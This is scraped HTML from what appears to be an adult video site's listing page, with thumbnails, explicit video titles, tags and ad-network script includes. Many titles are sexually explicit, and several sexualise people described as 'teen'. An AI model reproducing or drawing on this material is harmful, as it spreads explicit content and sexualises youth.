			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/138/640/1_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/2_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/3_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/4_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/5_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/6_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/7_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/8_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/9_2585138.jpg,https://thumb-v.xhcdn.com/t/138/640/10_2585138.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/amateur-buttplug-anal-teen-dildo-sextoys-anal-teen_01.jpg" alt="amateur buttplug anal teen dildo sextoys anal teen"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>amateur buttplug anal teen dildo sextoys anal teen</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="5446" class="loop-video thumb-block post-5446 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-anal tag-anal-teen tag-hot tag-sex tag-teen tag-teens post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/hot-anal-teen-sex-3-different-teens/" title="hot anal teen sex &#8211; 3 different teens">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/004/640/1_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/2_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/3_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/4_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/5_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/6_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/7_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/8_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/9_1517004.jpg,https://thumb-v.xhcdn.com/t/004/640/10_1517004.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hot-anal-teen-sex-3-different-teens_01.jpg" alt="hot anal teen sex &#8211; 3 different teens"></div>						<span class="views"><i class="fa fa-eye"></i> 743</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:10:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>hot anal teen sex &#8211; 3 different teens</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="5447" class="loop-video thumb-block post-5447 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-anal tag-anal-teen tag-babes tag-man tag-mature tag-old tag-old-man tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/old-man-and-teen-n27-2-anal-teen-babes-and-a-mature-man/" title="OLD MAN AND TEEN n27 2 anal teen babes and a mature man">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/668/640/1_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/2_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/3_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/4_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/5_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/6_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/7_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/8_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/9_2389668.jpg,https://thumb-v.xhcdn.com/t/668/640/10_2389668.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/old-man-and-teen-n27-2-anal-teen-babes-and-a-mature-man_01.jpg" alt="OLD MAN AND TEEN n27 2 anal teen babes and a mature man"></div>						<span class="views"><i class="fa fa-eye"></i> 791</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>OLD MAN AND TEEN n27 2 anal teen babes and a mature man</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="5432" class="loop-video thumb-block post-5432 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-anal tag-anal-teen tag-ass tag-brunette tag-dick tag-german tag-german-anal tag-in-the-ass tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/teen-n37-brunette-german-anal-teen-dick-in-the-ass/" title="TEEN n37 brunette german anal teen dick in the ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/351/640/1_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/2_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/3_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/4_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/5_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/6_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/7_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/8_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/9_2326351.jpg,https://thumb-v.xhcdn.com/t/351/640/10_2326351.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/teen-n37-brunette-german-anal-teen-dick-in-the-ass_01.jpg" alt="TEEN n37 brunette german anal teen dick in the ass"></div>						<span class="views"><i class="fa fa-eye"></i> 874</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>TEEN n37 brunette german anal teen dick in the ass</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="5413" class="loop-video thumb-block post-5413 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-anal tag-anal-teen tag-masturbation tag-solo tag-teen tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/geeky-teen-webcam-anal-masturbation-solo-anal-teen/" title="geeky teen webcam anal masturbation solo anal teen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/859/640/1_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/2_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/3_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/4_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/5_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/6_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/7_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/8_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/9_2584859.jpg,https://thumb-v.xhcdn.com/t/859/640/10_2584859.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/geeky-teen-webcam-anal-masturbation-solo-anal-teen_01.jpg" alt="geeky teen webcam anal masturbation solo anal teen"></div>						<span class="views"><i class="fa fa-eye"></i> 693</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>geeky teen webcam anal masturbation solo anal teen</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="3879" class="loop-video thumb-block post-3879 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-anal tag-anal-teen tag-anal-teens tag-hardcore tag-teens post_format-post-format-video">
	<a href="https://www.rossoporno.com/anale/pervcity-hardcore-anal-teens/" title="PervCity Hardcore Anal Teens">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/7.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/8.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/13.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/16.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/17.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/22.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/25.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/26.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/31.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/6/7/4/1/3/7/835x470/32.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/pervcity-hardcore-anal-teens_01.jpeg" alt="PervCity Hardcore Anal Teens"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>PervCity Hardcore Anal Teens</span>
		</header>
	</a>
</article>
			</div>
					</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script type="text/javascript"><!--
zone = "162";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="8" data-post-id="6238" class="loop-video thumb-block post-6238 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-husband tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-filims-his-wife-with-different-bulls/" title="Husband Filims his Wife with Different Bulls">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/643/640/1_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/2_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/3_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/4_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/5_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/6_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/7_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/8_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/9_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/10_2689643.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-filims-his-wife-with-different-bulls_01.jpg" alt="Husband Filims his Wife with Different Bulls"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Husband Filims his Wife with Different Bulls</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="6236" class="loop-video thumb-block post-6236 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-british tag-mature tag-mature-swingers tag-swingers post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/british-mature-swingers-2/" title="BRITISH MATURE SWINGERS 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/114/640/1_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/2_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/3_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/4_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/5_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/6_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/7_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/8_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/9_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/10_3278114.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/british-mature-swingers-2_01.jpg" alt="BRITISH MATURE SWINGERS 2"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>BRITISH MATURE SWINGERS 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="6233" class="loop-video thumb-block post-6233 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-allie tag-brandi tag-love tag-naughty tag-naughty-allie tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/brandi-love-swinging-it-with-naughty-allie/" title="Brandi Love Swinging It With Naughty Allie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/621/640/1_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/2_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/3_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/4_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/5_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/6_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/7_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/8_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/9_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/10_1346621.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brandi-love-swinging-it-with-naughty-allie_01.jpg" alt="Brandi Love Swinging It With Naughty Allie"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Brandi Love Swinging It With Naughty Allie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="6232" class="loop-video thumb-block post-6232 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-bbc tag-films tag-fucking tag-husband tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-films-bbc-fucking-his-wife/" title="husband films bbc fucking his wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/800/640/1_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/2_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/3_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/4_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/5_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/6_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/7_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/8_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/9_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/10_3319800.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-films-bbc-fucking-his-wife_01.jpg" alt="husband films bbc fucking his wife"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>husband films bbc fucking his wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="6231" class="loop-video thumb-block post-6231 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-baby tag-black tag-cuckold tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/cuckold-and-wife-want-black-baby/" title="Cuckold and Wife Want Black Baby">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/032/640/1_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/2_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/3_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/4_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/5_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/6_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/7_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/8_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/9_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/10_7546032.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-and-wife-want-black-baby_01.jpg" alt="Cuckold and Wife Want Black Baby"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cuckold and Wife Want Black Baby</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="6229" class="loop-video thumb-block post-6229 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-men tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/2-men-was-too-much-for-wife-and-said-no-more/" title="2 men was too much for wife and said no more">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/129/640/1_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/2_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/3_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/4_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/5_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/6_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/7_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/8_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/9_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/10_6792129.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/2-men-was-too-much-for-wife-and-said-no-more_01.jpg" alt="2 men was too much for wife and said no more"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>		<header class="entry-header">
			<span>2 men was too much for wife and said no more</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="1466" class="loop-video thumb-block post-1466 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-milfs tag-pregnant tag-sex post_format-post-format-video">
	<a href="https://www.rossoporno.com/milf/pregnant-sex-for-milfs/" title="Pregnant Sex For MILFs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/2.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/3.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/4.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/5.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/7.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/15.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/18.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/2/2/3/0/6/835x470/21.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/pregnant-sex-for-milfs_01.jpeg" alt="Pregnant Sex For MILFs"></div>						<span class="views"><i class="fa fa-eye"></i> 693</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Pregnant Sex For MILFs</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="4252" class="loop-video thumb-block post-4252 post type-post status-publish format-video has-post-thumbnail hentry category-porno-italiano tag-anal tag-guy tag-italian tag-italian-anal tag-mom post_format-post-format-video">
	<a href="https://www.rossoporno.com/porno-italiano/italian-anal-mom-guy-and-the-other-s88/" title="Italian Anal Mom, Guy And The Other S88">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/816/640/1_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/2_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/3_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/4_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/5_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/6_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/7_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/8_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/9_356816.jpg,https://thumb-v.xhcdn.com/t/816/640/10_356816.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/italian-anal-mom-guy-and-the-other-s88_01.jpg" alt="Italian Anal Mom, Guy And The Other S88"></div>						<span class="views"><i class="fa fa-eye"></i> 874</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Italian Anal Mom, Guy And The Other S88</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="4169" class="loop-video thumb-block post-4169 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-amateur tag-asian tag-masturbation tag-solo tag-thai tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/sexy-thai-solo/" title="Sexy thai solo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/sexy-thai-solo_01.jpg" alt="Sexy thai solo"></div>						<span class="views"><i class="fa fa-eye"></i> 877</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Sexy thai solo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="4353" class="loop-video thumb-block post-4353 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-bbc tag-cuckold tag-old-sex tag-real tag-watching tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/cuckold-sexrets-of-real-cuckold-sissy-watching-wife-with-bbc/" title="Cuckold Sexrets of real cuckold sissy watching wife with BBC">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/107/640/1_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/2_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/3_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/4_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/5_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/6_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/7_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/8_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/9_5860107.jpg,https://thumb-v.xhcdn.com/t/107/640/10_5860107.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-sexrets-of-real-cuckold-sissy-watching-wife-with-bbc_01.jpg" alt="Cuckold Sexrets of real cuckold sissy watching wife with BBC"></div>						<span class="views"><i class="fa fa-eye"></i> 693</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Cuckold Sexrets of real cuckold sissy watching wife with BBC</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="4582" class="loop-video thumb-block post-4582 post type-post status-publish format-video has-post-thumbnail hentry category-pompini tag-anna tag-audition tag-netvideogirls post_format-post-format-video">
	<a href="https://www.rossoporno.com/pompini/netvideogirls-anna-calendar-audition/" title="netvideogirls &#8211; Anna Calendar Audition">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/735/640/1_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/2_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/3_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/4_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/5_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/6_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/7_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/8_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/9_631735.jpg,https://thumb-v.xhcdn.com/t/735/640/10_631735.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/netvideogirls-anna-calendar-audition_01.jpg" alt="netvideogirls &#8211; Anna Calendar Audition"></div>						<span class="views"><i class="fa fa-eye"></i> 672</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>netvideogirls &#8211; Anna Calendar Audition</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="5919" class="loop-video thumb-block post-5919 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-house tag-new tag-sextape tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/celebrating-the-new-house-with-a-sextape/" title="Celebrating the New House With A Sextape">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/941/640/1_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/2_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/3_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/4_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/5_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/6_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/7_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/8_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/9_2281941.jpg,https://thumb-v.xhcdn.com/t/941/640/10_2281941.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/celebrating-the-new-house-with-a-sextape_01.jpg" alt="Celebrating the New House With A Sextape"></div>						<span class="views"><i class="fa fa-eye"></i> 709</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Celebrating the New House With A Sextape</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="happy-footer">
